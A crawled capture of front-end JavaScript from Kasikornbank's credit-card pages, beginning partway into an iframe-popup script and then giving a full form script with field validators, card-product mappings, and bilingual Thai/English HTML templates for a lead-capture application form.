    const iframe = document.createElement('iframe');
    iframe.setAttribute('src', url);
    iframe.setAttribute('id', "iframe-dynamic");
    iframe.onload = function() {

        const iframeDocument = iframe.contentDocument || iframe.contentWindow.document;
        const listHideIframe = ["header", "footer", "#hightlight-banner", "#navigation-page-sticky", "#banner", "#related-campaign", "#seo-footer", ".section-rl"];
        if (!document.querySelector('#' + popupId + " .append-iframe")?.classList?.contains("no-custom-hide")) {
            listHideIframe.forEach(selector => {
                const element = iframeDocument.querySelector(selector);
                if (element) {
                    element.style.display = 'none';
                }
            });
        }
        iframeDocument.querySelector('body').classList.add("custom-scroll");
        setTimeout(function(){
            document.querySelector(".g-load-div2").style.display = "none";
            iframeLoaded = true;
        },1000)
    };
    document.querySelector('#' + popupId + " .append-iframe").appendChild(iframe); 
    const promotionElement = document.querySelector('#' + popupId + " .name-promotion");
    if (promotionElement) {
        promotionElement.textContent = name;
    }

    $(document).off('click').on("click", ".iframe-popup.theme-pttblue .mfp-close, .iframe-popup.theme-pttblue.mfp-bg", function () {
        if (!iframeLoaded) {
            sendAbandonmentEvent();
        }
    });
}

function sendAbandonmentEvent() {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
        "event": "track_event",
        "event_category": "form_abandon",
        "event_action": "iframe_abandon",
        "event_label": "cc_blue_tactical_abandon"
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/Apply_CC_Form.js?Version=2
body_size: 17593
content:


var backendNPAURL = '/Custom/KWEB2020/GarageBackendCC18.aspx';
var hasCustomerInfo = null;
var enableNextButton = false;
var getValueIncomeLimit = "";
var getArrayCCName;

var fix_Pattern = ["<option value='' selected disabled>กรุณาเลือกบัตร</option>",
    "<option value='' disabled>รายได้ตั้งแต่ 70,000 บาท ต่อเดือนขึ้นไป</option>",
    "<option limit = '70000' value='KCC THE-PASSION' data-image='/SiteCollectionDocuments/kcc/img/card/passion-card.jpg'>บัตรเครดิต THE PASSION กสิกรไทย</option>",
    "<option limit = '70000' value='KCC SIAMONE-KBANK' data-image='/SiteCollectionDocuments/kcc/img/card/one-siam-card-signature.jpg'>บัตรเครดิตวันสยามซิกเนเจอร์</option>",
    "<option value='' disabled>รายได้ตั้งแต่ 15,000 บาท ต่อเดือนขึ้นไป</option>",
    "<option value='KCC LINEPOINTS' data-image='/SiteCollectionDocuments/kcc/linepoints/img/card/linepoint-card.jpg'>บัตรเครดิต LINE POINTS Credit Card</option>",
    "<option value='KCC UNIONPAY-PLATINU' data-image='/SiteCollectionDocuments/kcc/img/card/union-card.jpg'>บัตรเครดิตยูเนี่ยนเพย์กสิกรไทย</option>",
    "<option value='KCC CGA-SFT' data-image='/SiteCollectionDocuments/kcc/img/card/cga-sft-card.jpg'>บัตรเครดิตร่วม CGA / SFT - กสิกรไทย</option>",
    "<option value='KCC TU' data-image='/SiteCollectionDocuments/kcc/img/card/tu-card.jpg'>บัตรเครดิตร่วมธรรมศาสตร์</option>",
    "<option value='KCC AMWAY' data-image='/SiteCollectionDocuments/kcc/img/card/amway-card.jpg'>บัตรเครดิตร่วมแอมเวย์ - กสิกรไทย</option>",
    "<option value='KCC KING-POWER' data-image='/SiteCollectionDocuments/kcc/img/card/king-power-card.jpg'>บัตรเครดิตร่วม King Power กสิกรไทย</option>",
    "<option value='KCC TITANIUM' data-image='/SiteCollectionDocuments/kcc/img/card/titanium-card.jpg'>บัตรเครดิต Titanium กสิกรไทย</option>",
    "<option value='KCC BANGKOK-HOSPITAL' data-image='/SiteCollectionDocuments/kcc/img/card/bdms-card.jpg'>บัตรเครดิตร่วมกรุงเทพดุสิตเวชการ-กสิกรไทย</option>",
    "<option value='KCC SIAMONE-KBANK' data-image='/SiteCollectionDocuments/kcc/img/card/one-siam-card.jpg'>บัตรเครดิตวันสยามแพลทินัม</option>",
    "<option value='KCC K-HOME-SMILE-CLUB' data-image='/SiteCollectionDocuments/kcc/img/card/k-home-smile-card.jpg'>บัตรเครดิต Home Smile Club</option>",
    "<option value='KCC JCB' data-image='/SiteCollectionDocuments/kcc/img/card/jcb-card_440x280-2.jpg'>บัตรเครดิต JCB กสิกรไทย</option>",
    "<option value='KCC PLATINUM' data-image='/SiteCollectionDocuments/kcc/img/card/visa-card.jpg'>บัตรเครดิต Platinum กสิกรไทย</option>",
    "<option value='KCC PTT-BLUE' data-image='/SiteCollectionDocuments/kcc/img/card/ptt-card.jpg'>บัตร Blue Credit Card</option>",
    "<option value='KCC SHOPEE' data-image='/SiteCollectionDocuments/kcc/img/card/shopee-card.jpg'>บัตรเครดิต KBank – Shopee Credit Card</option>"];

var lang = "th";
if (_spPageContextInfo.currentCultureName.substr(0, 2).toUpperCase() == "EN") {
  lang = "en";
}

var validators = {
    radio1: function(value){
        return null;
    },
    radio2: function(value){
        return null;
    },


    naMobileNo: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกเบอร์มือถือ' : 'Please enter numbers');
        } else if (!IsValidMobilePhone(value) || !/^0[869]/.test(value)) {
            return (lang.toLowerCase() == "th" ? 'กรอกข้อมูลเบอร์มือถือให้ถูกต้อง' : 'Invalid numbers');;
        }
  
  if($('#naConfirmMobileNo').val().trim() != "")
  {
    if(value == $('#naConfirmMobileNo').val().trim())
    {
       $('#naConfirmMobileNo').parent().removeClass('required');  $('#naConfirmMobileNo').parent().find('.text-required').remove();			
    }
    
  }

        return null;
    },
    naConfirmMobileNo: function (value) {
        var mobileNo = $('#naMobileNo').val().trim();

        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณาระบุเบอร์มือถือให้ตรงกัน' : 'Mobile number not match');
        } else if (value !== mobileNo) {
            return (lang.toLowerCase() == "th" ? 'กรุณาระบุเบอร์มือถือให้ตรงกัน' : 'Mobile number not match');
        }

        return null;
    },
    naEmail: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกอีเมล' : 'Please enter email');
        } else if (!IsValidEmail(value)) {
            return (lang.toLowerCase() == "th" ? 'กรอกข้อมูลอีเมลให้ถูกต้อง' : 'Invalid email');
        }

        return null;
    },
    naCitizenId: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกเลขบัตรประชาชน' : 'Please enter ID Card');
        } else if (!checkID(value)) {
            return (lang.toLowerCase() == "th" ? 'กรอกข้อมูลเลขบัตรประชาชนให้ถูกต้อง' : 'Invalid ID Card');
        }

        return null;
    },
    naFirstName: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกชื่อ' : 'Please enter Name');
        } else if (!isThaiEngNonNumber(value)) {
            return (lang.toLowerCase() == "th" ? 'กรอกข้อมูลชื่อให้ถูกต้อง' : 'Invalid Name');
        }

        return null;
    },
    naLastName: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกนามสกุล' : 'Please enter Surname');
        } else if (!isThaiEngNonNumber(value)) {
            return (lang.toLowerCase() == "th" ? 'กรอกข้อมูลนามสกุลให้ถูกต้อง' : 'Invalid Surname');
        }

        return null;
    },
    naCareer: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกอาชีพ' : 'Please enter Occupation');
        }

        return null;
    },
    naSalary: function (value) {
        value = getAmount(value);

        //if (value === '') {
        //    return (lang.toLowerCase() == "th" ? 'กรุณากรอกรายได้ต่อเดือน' : 'Please enter Income per month');
        //} else if (!isNumberOnly(value) 
        //|| !/^[1-9]/.test(value)
        //|| getAmountDigit(value) > 7) {
        //    return (lang.toLowerCase() == "th" ? 'กรอกข้อมูลรายได้ต่อเดือนให้ถูกต้อง' : 'Invalid Income per month');
        //}
  if (value === '') {
        return 'กรุณากรอกรายได้ต่อเดือน';
  } else if (!isNumberOnly(value)) {
    return 'กรอกข้อมูลรายได้ต่อเดือนให้ถูกต้อง';
  } else if (!/^[1-9]/.test(value)) {
    return 'กรอกข้อมูลรายได้ต่อเดือนให้ถูกต้อง';
  } else if (getAmountDigit(value) > 7){
    return 'กรอกข้อมูลรายได้ต่อเดือนให้ถูกต้อง';
  } else if (+value < 15000) {
    return 'ต้องมีรายได้ตั้งแต่ 15,000 บาทขึ้นไป';
  }

        return null;
    },
    naProvince: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกจังหวัด' : 'Please enter Province');
        }

        return null;
    },
    naAmphoe: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกอำเภอ' : 'Please enter District');
        }

        return null;
    },
    naBranch: function (value) {
        if($('#naBranch').hasClass('no-validate')){
            return null;
        }

        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกสาขาที่สะดวก' : 'Please enter Branch');
        }

        return null;
    },
    naCallbackPeriod: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกช่วงเวลาที่สะดวกให้ติดต่อกลับ' : 'Please enter Preferred time');
        }

        return null;
    },


    juJuristicId: function(value){
        if (value === '') {
            return 'กรุณากรอกเลขนิติบุคคล';
        } else if (!/^[0-9]{13}$/g.test(value)) {
            return 'กรอกข้อมูลเลขนิติบุคคลให้ถูกต้อง';
        }

        return null;
    },
    juFirstName: function (value) {
        if (value === '') {
            return 'กรุณากรอกชื่อ';
        } else if (!isThaiEngNonNumber(value)) {
            return 'กรอกข้อมูลชื่อให้ถูกต้อง';
        }

        return null;
    },
    juLastName: function (value) {
        if (value === '') {
            return 'กรุณากรอกนามสกุล';
        } else if (!isThaiEngNonNumber(value)) {
            return 'กรอกข้อมูลนามสกุลให้ถูกต้อง';
        }

        return null;
    },
    juMobileNo: function (value) {
        if (value === '') {
            return 'กรุณากรอกเบอร์มือถือ';
        } else if (!IsValidMobilePhone(value) || !/^0[869]/.test(value)) {
            return 'กรอกข้อมูลเบอร์มือถือให้ถูกต้อง';
        }

        return null;
    },
    juConfirmMobileNo: function (value) {
        var mobileNo = $('#juMobileNo').val().trim();

        if (value === '') {
            return 'กรุณาระบุเบอร์มือถือให้ตรงกัน';
        } else if (value !== mobileNo) {
            return 'กรุณาระบุเบอร์มือถือให้ตรงกัน';
        }

        return null;
    },
    juEmail: function (value) {
        if (value === '') {
            return 'กรุณากรอกอีเมล';
        } else if (!IsValidEmail(value)) {
            return 'กรอกข้อมูลอีเมลให้ถูกต้อง';
        }

        return null;
    },
    juCompanyName: function (value) {
        if (value === '') {
            return 'กรุณากรอกชื่อบริษัท';
        } else if (!isCompanyNameFormat(value)) {
            return 'กรอกข้อมูลชื่อบริษัทให้ถูกต้อง';
        }

        return null;
    },
    juProvince: function (value) {
        if (value === '') {
            return 'กรุณากรอกจังหวัด';
        }

        return null;
    },
    juAmphoe: function (value) {
        if (value === '') {
            return 'กรุณากรอกอำเภอ';
        }

        return null;
    },
    juBranch: function (value) {
        if($('#juBranch').hasClass('no-validate')){
            return null;
        }

        if (value === '') {
            return 'กรุณากรอกสาขาที่สะดวก';
        }

        return null;
    },
    juCallbackPeriod: function (value) {
        if (value === '') {
            return 'กรุณากรอกช่วงเวลาที่สะดวกให้ติดต่อกลับ';
        }

        return null;
    },


    interest: function(value){
        return null;
    },
}

//Fix overlapse at first glance
$(".sc-s-apply").css("min-height", "632px");

function MappingOfferToKplus(ProductOffer)
{
var get_ProductOffer = "KCC "+ProductOffer.toUpperCase();

if(get_ProductOffer == "KCC PLATINUM" || get_ProductOffer == "KCC PLUSTINUM")
{
  return "VISA";
  
	}else if(get_ProductOffer == "KCC PLATINUM-MC")
	{
		return "MASTER";
}else if(get_ProductOffer == "KCC SHOPEE")
{
  return "SHOPEE";
}else if(get_ProductOffer == "KCC PTT-BLUE")
{			
  return "PTT";
}else if(get_ProductOffer == "KCC SIAMONE-KBANK")
{
  return "ONESIAM";
}else if(get_ProductOffer == "KCC KING-POWER")
{
  return "KINGPOWER";
}else if(get_ProductOffer == "KCC JCB")
{
  return "JCB";
}else if(get_ProductOffer == "KCC THE-PASSION")
{
  return "PASSION";
}else if(get_ProductOffer == "KCC TITANIUM")
{
  return "MASTER_Titanium";
}else if(get_ProductOffer == "KCC BANGKOK-HOSPITAL")
{
  return "DUSITA";
}else if(get_ProductOffer == "KCC LINEPOINTS")
{
  return "LINE";
}else if(get_ProductOffer == "KCC UNIONPAY-PLATINU")
{
  return "UNIONPAY";
}else if(get_ProductOffer == "KCC AMWAY")
{
  return "AMWAY";
}else{
  return get_ProductOffer;
}
}

var goToOldPage = true;


function CheckOldpage(ProductOffer)
{
var get_ProductOffer = "KCC "+ProductOffer.toUpperCase();

if(get_ProductOffer == "KCC PLATINUM")
{
  goToOldPage = false;
  return goToOldPage;
  
}else if(get_ProductOffer == "KCC PLUSTINUM")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC PLATINUM-MC")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC SHOPEE")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC PTT-BLUE")
{			
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC SIAMONE-KBANK")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC KING-POWER")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC JCB")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC THE-PASSION")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC TITANIUM")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC BANGKOK-HOSPITAL")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC LINEPOINTS")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC UNIONPAY-PLATINU")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC AMWAY")
{
  goToOldPage = false;
  return goToOldPage;
}else{
  return goToOldPage;
}	
}


function MappingRefToKplus(ProductOffer)
{
var get_ProductOffer = "KCC "+ProductOffer.toUpperCase();

if(get_ProductOffer == "KCC PLATINUM" || get_ProductOffer == "KCC PLUSTINUM")
{
  goToOldPage = false;
  return "QTiU6PNuvD";
}else if(get_ProductOffer == "KCC PLATINUM-MC")
{
  goToOldPage = false;
  return "kEbwh07piMDS";
}else if(get_ProductOffer == "KCC SHOPEE")
{
  goToOldPage = false;
  return "sLlfv1O3nd";
}else if(get_ProductOffer == "KCC PTT-BLUE")
{			
  goToOldPage = false;
  return "7WhflyeCc2";
}else if(get_ProductOffer == "KCC SIAMONE-KBANK")
{
  goToOldPage = false;
  return "vi3vPEl9Tv";
}else if(get_ProductOffer == "KCC KING-POWER")
{
  goToOldPage = false;
  return "73CjVsQZrS";
}else if(get_ProductOffer == "KCC JCB")
{
  goToOldPage = false;
  return "QilnaBL90M";
}else if(get_ProductOffer == "KCC THE-PASSION")
{
  goToOldPage = false;
  return "LUNhtAMs78";
}else if(get_ProductOffer == "KCC TITANIUM")
{
  goToOldPage = false;
  return "eCx7HU35hk";
}else if(get_ProductOffer == "KCC BANGKOK-HOSPITAL")
{
  goToOldPage = false;
  return "Fj1t04cgGH";
}else if(get_ProductOffer == "KCC LINEPOINTS")
{
  goToOldPage = false;
  return "BaepGmpu0u";
}else if(get_ProductOffer == "KCC AMWAY")
{
  goToOldPage = false;
  return "8oLWBRHPoM";
}else if(get_ProductOffer == "KCC UNIONPAY-PLATINU")
{
  goToOldPage = false;
  return "JXphKURYsg";
}else{
  return "49koyleDRW";
}	
}

var setUTM_Promotion_Interval;
var getUTM_Promotion_Interval = "";

var RefCode = "VMxjBQkcT5&";

function setUTMInterval(value) {
getUTM_Promotion_Interval = value;
setUTM_Promotion_Interval = setInterval(setUTM_Promotion, 500);
  

}

function setUTM_Promotion() {
    console.log("setInterval");
if($('.promotion-self-apply-link').length > 0) {
  console.log("setInterval Condition " + getUTM_Promotion_Interval);
  //$('.promotion-self-apply-link').attr('href', 'https://www.kasikornbank.com/deeplink2020/Pages/index.aspx?ref=VMxjBQkcT5&' + getUTM_Promotion_Interval);
  $('.promotion-self-apply-link').attr('href', 'https://www.kasikornbank.com/deeplink2020/Pages/index.aspx?ref=' + RefCode + getUTM_Promotion_Interval);
  clearInterval(setUTM_Promotion_Interval);
} 
}




$(document).ready(function () {


var pattern;	

var checkLogic = CheckOldpage($('#offered').text().trim());


if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("creditcard.aspx") != -1)	
{
  checkLogic = false;
  goToOldPage = false;
}

if(goToOldPage)
{
  //window.selfApplyForm = false;
}

checkLogic = false;
goToOldPage = false;


if(window.selfApplyForm === true && !checkLogic){	
  pattern = "<div class='g-recaptcha'\
  data-sitekey='6LdiScgUAAAAAMdIWuDKUvcBGC0W-ncWrGcFiCXe'\
  data-callback='sendFormPart1'\
  data-error-callback='getTokenFailed'\
  data-size='invisible'>\
  </div>\
  \
  <div class='sc-step' data-step='1'>\
  <div class='sc-container container'>\
    <div class='sc-layout'>\
    <div class='sc-kplus'>\
      <div class='sc-inner'>\
      <h2 class='sc-heading'>สมัครง่าย รู้ผลอนุมัติไว</h2>\
      <h3 class='h5'>สมัครบัตรเครดิตกสิกรไทย ผ่าน K PLUS</h3>\
      <p class='h5 notice'>\
        <i class='icon-time blue'></i>\
        <span>\
        สมัครได้ตั้งแต่เวลา 08.30 - 19.30 น. <br>\
        บน K PLUS เวอร์ชันล่าสุด\
        </span>\
      </p>\
      \
      <ul>\
        <li>\
        <div class='image'>\
          <img width='36' src='/SiteCollectionDocuments/kcc/img/kplus-self-apply/icon-1.png' alt=''>\
        </div>\
        <span>มีบัญชีเงินฝาก<br class='visible-w767'>บน K PLUS</span>\
        </li>\
        <li>\
        <div class='image'>\
          <img width='22' src='/SiteCollectionDocuments/kcc/img/kplus-self-apply/icon-2.png' alt=''>\
        </div>\
        <span>รู้วงเงินสินเชื่อ<br class='visible-w767'>เบื้องต้นทันที</span>\
        </li>\
        <li>\
        <div class='image'>\
          <img width='22' src='/SiteCollectionDocuments/kcc/img/kplus-self-apply/icon-4.png' alt=''>\
        </div>\
        <span>ใช้เอกสารน้อย</span>\
        </li>\
        <li>\
        <div class='image'>\
          <img width='35' src='/SiteCollectionDocuments/kcc/img/kplus-self-apply/icon-3.png' alt=''>\
        </div>\
        <span>อนุมัติปั๊ป...<br class='visible-w767'>รอรับบัตรได้เลย</span>\
        </li>\
      </ul>\
      \
      <div class='action'>\
        <a href='#popup-kplus-self-apply' \
          data-mfp-src='#popup-kplus-self-apply' \
          class='btn open-promotion-popup hidden-w767 pxtm-click-openPopup' \
          title='apply_ดูขั้นตอนการสมัคร_CC_สมัครผ่าน_K_PLUS_desktop'>ดูขั้นตอนการสมัคร</a>\
        \
        <div class='self-apply-working-hours'>\
          <a target='_blank' \
          href='#' \
          class='btn visible-w767 pxtm-click-linkClick px-getUTMXParams droplead-self-apply-link' \
          title='apply_อนุมัติไว_ได้เงินก้อนทันที_สมัครผ่าน_K_PLUS_mobile'>สมัครผ่าน K PLUS</a>\
        </div>\
        <div class='self-apply-out-of-hours'>\
          <a href='#popup-kplus-self-apply' \
          data-mfp-src='#popup-kplus-self-apply' \
          class='btn open-promotion-popup visible-w767 pxtm-click-btnOutofService px-getUTMXParams' \
          title='apply_อนุมัติไว_ได้เงินก้อนทันที_สมัครผ่าน_K_PLUS_mobile'>ดูขั้นตอนการสมัคร</a>\
        </div>\
      </div>\
      </div>\
    </div>\
    <div class='sc-form'>\
      <div class='sc-inner'>\
      <h2 class='sc-heading c-white'>" + (lang.toLowerCase() == "th" ? "กรอกข้อมูล<br>เพื่อให้เจ้าหน้าที่ติดต่อกลับ" : "Fill in the information and our staff will contact you") + "</h2>\
      <p class='h5 notice'>\
        <i class='icon-time'></i>\
        <span>กรอกข้อมูลได้ 24 ชั่วโมง</span>\
      </p>\
      \
      <fieldset  class='fieldset-1'>\
        <div class='field'>\
          <div class='input' data-for='naMobileNo'>\
            <input id='naMobileNo' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "เบอร์มือถือ*" : "Mobile phone number*") + "' onkeyup='NumberOnly(this.value,this)' maxlength='10'>\
          </div>\
        </div>\
        <div class='field field-comfirm-mobile-phone hide'>\
          <div class='input' data-for='naConfirmMobileNo'>\
            <input id='naConfirmMobileNo' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "ยืนยันเบอร์มือถือ*" : "Confirm your mobile phone number*") + "' onkeyup='NumberOnly(this.value,this)' maxlength='10'>\
          </div>\
        </div>\
        <div class='field'>\
          <div class='input' data-for='naEmail'>\
							<input id='naEmail' type='email' autocomplete='off' name='' placeholder='" + (lang.toLowerCase() == "th" ? "อีเมล*" : "Email*") + "' autocapitalize='none'>\
          </div>\
        </div>\
        <div class='field field-citizen-card hide'>\
          <div class='input' data-for='naCitizenId'>\
            <input id='naCitizenId' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "เลขบัตรประชาชน*" : "National ID card*") + "' onkeyup='NumberOnly(this.value,this)' maxlength='13'>\
          </div>\
        </div>\
      </fieldset>\
      \
      <p class='consent font-default'>" + (lang.toLowerCase() == "th" ? "ธนาคารจะเก็บรวบรวม ใช้ เปิดเผยข้อมูลส่วนบุคคลของคุณ เพื่อติดต่อ นำเสนอและประชาสัมพันธ์ผลิตภัณฑ์และบริการที่คุณสนใจ โปรดศึกษารายละเอียดและสิทธิใน<a id='LinkPolicy' href='https://www.kasikornbank.com/th/privacy-policy/Pages/privacy-policy.aspx' class='kcc-link normal' target='_blank'><span>นโยบายการคุ้มครองข้อมูลส่วนบุคคล</span></a>" : "KBank will collect, use and disclose your personal data to present and promote products and/or services that you may be interested in. Please study the details and your rights under the <a href='https://www.kasikornbank.com/en/privacy-policy/Pages/privacy-policy.aspx' class='kcc-link normal pxtm-click-linkClick' target='_blank' title='Personal Data Protection Policy.'><span>Personal Data Protection Policy.</span></a>") + "</p>\
      \
      <div id='applyNextButton' class='action a-center disabled-action' style = 'opacity: 0.5;'>\
        <a class='btn dark-green full-width pxtm-click-btnApply' title='ถัดไป' href='javascript:void(0)'>" + (lang.toLowerCase() == "th" ? "ถัดไป" : "Next") + "</a>\
      </div>\
      <div class='footnote colr-white'>\
                    This site is protected by reCAPTCHA<br>and the Google\
                    <a href='https://policies.google.com/privacy' target='_blank'><u>Privacy Policy</u></a>&nbsp;and&nbsp;<a href='https://policies.google.com/terms' target='_blank'><u>Terms of Service</u></a>&nbsp;apply.\
                </div>\
      </div>\
    </div>\
    </div>\
  </div>\
  </div>\
\
  <div class='sc-step' data-step='2'>\
  <div class='sc-container container'>\
    <div class='sc-inner'>\
    <p class='sc-heading c-white h2'>" + (lang.toLowerCase() == "th" ? "กรอกข้อมูล <br class='visible-w767'>เพื่อให้เจ้าหน้าที่ติดต่อกลับ" : "Fill in the information and our staff will contact you") + "</p>\
    <p class='h5 notice'>\
      <i class='icon-time'></i>\
      <span>กรอกข้อมูลได้ 24 ชั่วโมง</span>\
    </p>\
\
    <fieldset  class='fieldset-2'>\
      <div class='field'>\
        <div class='input' id ='ScopeCardFilter'>\
          <div class='select'>\
            <select class='select-hv-img_CardName' name='' id='CardFilter'>\
            </select>\
          </div>\
        </div>\
      </div>\
      <div class='field na-first-name-field'>\
        <div class='input' data-for='naFirstName'>\
          <input id='naFirstName' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "ชื่อ*" : "Name*") + "' onkeyup='ThaiEngNonNumberOnly(this.value,this)'>\
        </div>\
      </div>\
      <div class='field na-last-name-field'>\
        <div class='input' data-for='naLastName'>\
          <input id='naLastName' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "นามสกุล*" : "Surname*") + "' onkeyup='ThaiEngNonNumberOnly(this.value,this)'>\
        </div>\
      </div>\
      <div class='field'>\
        <div class='input' data-for='naCareer'>\
          <div class='select-field'>\
            <select id='naCareer' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกอาชีพ*" : "Occupation*") + "' class='select2'>\
              <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกอาชีพ*" : "Occupation*") + "</option>\
            </select>\
          </div>\
        </div>\
      </div>\
      <div class='field'>\
        <div class='input' data-for='naSalary'>\
          <input id='naSalary' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "รายได้ต่อเดือน*" : "Income per month*") + "' onkeyup='AmountOnly(this.value,this)'>\
        </div>\
      </div>\
      <div class='field'>\
        <div class='input' data-for='naProvince'>\
          <div class='select-field'>\
            <select id='naProvince' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกจังหวัด*" : "Province*") + "' class='select2'>\
              <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกจังหวัด*" : "Province*") + "</option>\
            </select>\
          </div>\
        </div>\
      </div>\
      <div class='field'>\
        <div class='input' data-for='naAmphoe'>\
          <div class='select-field'>\
            <select id='naAmphoe' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกอำเภอ*" : "District*") + "' class='select2'>\
              <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกอำเภอ*" : "District*") + "</option>\
            </select>\
          </div>\
        </div>\
      </div>\
      <div class='field' style='display:none;'>\
        <div class='input' data-for='naBranch'>\
          <div class='select-field'>\
            <select id='naBranch' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกสาขาที่สะดวก*" : "Branch*") + "' class='select2'>\
              <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกสาขาที่สะดวก*" : "Branch*") + "</option>\
            </select>\
          </div>\
        </div>\
      </div>\
      <div class='field'>\
        <div class='input' data-for='naCallbackPeriod'>\
          <div class='select-field'>\
            <select id='naCallbackPeriod' data-placeholder='" + (lang.toLowerCase() == "th" ? "ช่วงเวลาที่สะดวกให้ติดต่อกลับ*" : "Preferred time for our staff to contact you*") + "' class='select2'>\
              <option value=''>" + (lang.toLowerCase() == "th" ? "ช่วงเวลาที่สะดวกให้ติดต่อกลับ*" : "Preferred time for our staff to contact you*") + "</option>\
            </select>\
          </div>\
        </div>\
      </div>\
      \
        <div id='applyFinishButton' class='action a-center'>\
        <a href='javascript: applyFinishButtonHandler();' class='btn dark-green full-width pxtm-click-btnApply'>" + (lang.toLowerCase() == "th" ? "ส่งข้อมูล" : "Apply") + "</a>\
      </div>\
      <div class='action previous'>\
        <a href='#apply' class='kcc-link pxtm-click-linkClick' title='ย้อนกลับ'><i class='ic ic-arrow-left'></i><span>" + (lang.toLowerCase() == "th" ? "ย้อนกลับ" : "Back") + "</span></a>\
      </div>\
    </fieldset>\
    </div>\
  </div>\
  </div>";
}else{
  
 pattern = "<div class='sc-inner'>\
    <div class='container'>\
      <div class='sc-heading a-center'>\
        <h2 class='c-white'>" + (lang.toLowerCase() == "th" ? "สมัครบัตรเครดิต" : "Application for K-Credit Card") + "</h2>\
        <p class='desc c-white'>" + (lang.toLowerCase() == "th" ? "กรอกข้อมูล เพื่อให้เจ้าหน้าที่ติดต่อกลับ" : "Fill in the information and our staff will contact you") + "</p>\
      </div>\
      <div class='apply-form'>\
        <div id='msform' class='form'>\
            <div class='g-recaptcha'\
                        data-sitekey='6LdiScgUAAAAAMdIWuDKUvcBGC0W-ncWrGcFiCXe'\
                        data-callback='sendFormPart1'\
                        data-error-callback='getTokenFailed'\
                        data-size='invisible'>\
                    </div>\
          <fieldset  class='fieldset-1'>\
            <div class='fields'>\
              <div class='field'>\
                                    <div class='input' data-for='naMobileNo'>\
                                        <input id='naMobileNo' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "เบอร์มือถือ*" : "Mobile phone number*") + "' onkeyup='NumberOnly(this.value,this)' maxlength='10'>\
                                    </div>\
                                </div>\
                                <div class='field'>\
                                    <div class='input' data-for='naConfirmMobileNo'>\
                                        <input id='naConfirmMobileNo' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "ยืนยันเบอร์มือถือ*" : "Confirm your mobile phone number*") + "' onkeyup='NumberOnly(this.value,this)' maxlength='10'>\
                                    </div>\
                                </div>\
              <div class='field'>\
                                    <div class='input' data-for='naEmail'>\
                                        <input id='naEmail' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "อีเมล*" : "Email*") + "' autocapitalize='none'>\
                                    </div>\
                                </div>\
              <div class='field field-citizen-card hide'>\
                                    <div class='input' data-for='naCitizenId'>\
                                        <input id='naCitizenId' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "เลขบัตรประชาชน*" : "National ID card*") + "' onkeyup='NumberOnly(this.value,this)' maxlength='13'>\
                                    </div>\
                                </div>\
              <div class='field'>\
                <p class='form-desc c-white'>" + (lang.toLowerCase() == "th" ? "ธนาคารจะเก็บรวบรวม ใช้ เปิดเผยข้อมูลส่วนบุคคลของคุณ เพื่อติดต่อ นำเสนอและประชาสัมพันธ์ผลิตภัณฑ์และบริการที่คุณสนใจ โปรดศึกษารายละเอียดและสิทธิใน<a id='LinkPolicy' href='https://www.kasikornbank.com/th/privacy-policy/Pages/privacy-policy.aspx' class='kcc-link normal' target='_blank'><span>นโยบายการคุ้มครองข้อมูลส่วนบุคคล</span></a>" : "KBank will collect, use and disclose your personal data to present and promote products and/or services that you may be interested in. Please study the details and your rights under the <a href='https://www.kasikornbank.com/en/privacy-policy/Pages/privacy-policy.aspx' class='kcc-link normal pxtm-click-linkClick' target='_blank' title='Personal Data Protection Policy.'><span>Personal Data Protection Policy.</span></a>") + "</p>\
              </div>\
            </div>\
            <div id='applyNextButton' class='action a-center disabled-action' style = 'opacity: 0.5;'>\
